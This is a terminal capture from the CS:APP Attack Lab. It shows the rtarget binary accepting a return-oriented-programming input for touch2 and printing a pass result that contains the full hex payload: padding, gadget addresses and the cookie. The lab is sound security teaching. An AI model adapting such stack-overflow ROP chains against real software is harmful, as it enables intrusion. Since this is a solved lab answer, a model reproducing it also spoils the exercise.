 whitish@DESKTOP-FQ4PE58:~/Projects/CSAPP-Exercise/attacklab$ ./rtarget -q -i Input_Level4.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:2:41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 4
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00